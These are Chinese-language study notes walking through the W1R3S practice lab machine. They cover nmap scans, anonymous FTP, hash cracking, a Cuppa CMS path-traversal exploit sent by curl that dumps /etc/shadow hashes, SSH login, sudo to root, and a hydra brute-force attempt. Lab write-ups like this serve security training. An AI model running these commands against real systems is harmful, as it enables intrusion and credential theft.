w1r3s 靶机学习
0x01 IP

C for command
kali ip
10.10.10.128
victim ip
10.10.10.129

0x02 开扫
C
sudo nmap -sn 10.10.10.0/24
-sn 多一步入侵和轻量级侦察 发送四项请求
-sL 列表扫描,多用于探测可用ip,广播扫描
–send-ip 时间戳请求,主机发现
C
sudo nmap -sT --min-rate 10000 -p- 10.10.10.129 -oA nmapscan/ports
默认参数-sS,只发送第一次握手包
-sT三次握手,更稳妥
–min-rate 速度
-p- 扫描1到65535端口
-oA 输出全格式报告
C
ls -liah nmapscan
.gnmap 老格式,不推荐
.nmap 和终端一致的格式
.xml 不用多说
C
ports=$(grep open nmapscan/ports.nmap | awk -F'/' '{print $1}' | paste -sd ',')
/为分隔符
s指定一行
d指定分隔符
C
sudo nmap -sT -sV -sC -O -p 21,22,80,3306 10.10.10.129 -oA nmapscan/detail
-sT tcp协议
-sV 探测服务版本
-sC 使用默认脚本扫描
-O 探测操作系统
C
sudo nmap -sU --top-ports 20 10.10.10.129 -oA nmapscan/udp
-sU UDP扫描
udp速度块
C
sudo nmap --script=vuln -p21,80,22,3306 10.10.10.129 -oA nmapscan/vuln
默认漏洞脚本扫描
detail结果比较重要,优先看
22端口 优先性较差
21,3306,80
扫描顺序:
端口扫面 确定开放端口
详细信息扫描 看细节
udp扫描
漏洞脚本扫描
0x03 开始渗透
C
ftp 10.10.10.129
username: anonymous
password:
C
binary
switching to binary mode
细节
C
prompt
关闭ftp中的交互提示
C
cd content
mget *.txt
m for multi
下载文件
C
quit
观察
C
cat *.txt
new ftp server for w1r3s.inc
.inc for incorporation
leet speak
T
hash-identifier
识别
C
john md5.hash
破解01ec2d8fc11c493b25029fb1f47f39ce
C
echo -n 'This is not a password' | md5sum
看看加密一次是不是md5密文
看着像base 64
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
It is easy, but not that easy…
C
echo -n "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d
-d for decode
看看这段员工列表
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
几个员工信息,全靠猜
C
mysql -h 10.10.10.129 -u root -p
数据库没连成
C

sudo gobuster dir -u http://10.10.10.129 --wordlist=/user/share/dirbuster/wordlists/dirctory-list-2.3-medium.txt
(有点小问题)
爆出一个目录
http://10.10.10.129/administrator/installation/
没收获
C


searchsploit cuppa cms
C
searchsploit cuppa -m 25971
-m for mirror
download as 25971.txt
看到利用路径
10.10.10.129/administrator/alerts/alertConfigField.php
cms
https://github.com/CuppaCMS/CuppaCMS
/alerts/alertConfigField.php
C
curl --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://10.10.10.129/administrator/alerts/alertConfigField.php
x表示用户密码的哈希存储在shadow中
C
curl --data-urlencode 'urlConfig=../../../../../../../../../etc/shadow' http://10.10.10.129/administrator/alerts/alertConfigField.php
shadow文件
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::

留下这三个
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::

看看w1r3s用户是什么权限
C
sudo ssh w1r3s@10.10.10.129
输入密码computer 成了
C
id
uname -a
sudo -l
sudo /bin/bash
whoami
id
试试ssh暴力破解
C
hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh//10.10.10.129 -t 4
不成,不知道为啥
推测hydra的版本问题
不过不推荐ssh爆破